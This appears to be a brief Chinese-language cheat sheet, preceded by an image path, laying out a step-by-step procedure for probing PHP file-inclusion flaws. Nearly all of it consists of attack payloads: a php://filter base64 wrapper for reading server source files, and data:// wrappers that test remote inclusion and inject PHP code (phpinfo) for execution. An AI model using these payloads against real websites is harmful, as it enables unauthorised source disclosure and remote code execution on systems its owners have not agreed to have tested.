 文件包含
先加 ./
无变化，可能有文件包含
有变化，无
php://filter/read=convert.base64-encode/resource=news
能读出内容
不能读出内容，放弃！
data://text/plain,abc
显示出内容，可以远程包含
data://text/plain,abc<?php phpinfo();?>
不显示内容，不能远程包含